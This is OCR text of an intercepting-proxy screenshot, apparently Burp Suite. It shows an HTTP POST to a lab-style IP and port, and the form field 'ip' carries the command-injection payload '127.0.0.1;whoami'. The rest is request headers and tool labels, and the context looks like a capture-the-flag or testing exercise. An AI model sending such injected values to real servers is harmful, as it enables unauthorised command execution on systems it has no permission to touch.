 Request to http://167.172.60.97:31365
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 167.172.60.97:31365
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://167.172.60.97:31365
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://167.172.60.97:31365/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%3b+whoami
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12